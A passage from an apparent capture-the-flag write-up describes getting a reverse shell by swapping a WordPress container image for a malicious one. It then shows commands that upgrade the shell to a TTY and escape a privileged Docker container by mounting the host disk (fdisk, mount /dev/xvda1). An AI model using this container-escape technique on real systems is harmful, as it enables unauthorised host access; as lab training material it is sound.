
Now we will change the WordPress image name to → my-image, so it will pull our image from the local registry and execute it, returning a shell to us.


After editing the name, click → Commit changes.
And we get our shell =)

Since this Docker container is running in privileged mode, all devices can be accessed under /dev/. Therefore, we can escape by mounting the host disk.

TTY without Python
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm



fdisk -l

Listing partitions.

Mount:
mount /dev/xvda1 /mnt
Now simply read the final flag =)
